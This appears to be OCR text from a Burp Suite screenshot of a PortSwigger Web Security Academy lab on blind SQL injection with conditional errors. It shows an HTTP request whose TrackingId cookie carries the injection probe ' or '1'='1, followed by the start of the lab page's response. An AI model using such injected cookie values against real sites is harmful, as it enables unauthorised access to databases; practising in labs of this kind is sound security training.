 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aa1005e035a47a58117bbb10035003b.web-security-academy.net
3 Cookie: TrackingId=xeoJgxjB3B2qj4O2'or'1'='1; session=rjpp7kFPRbNw6bE0tTe5ieC4eCh71h0l
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11392
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors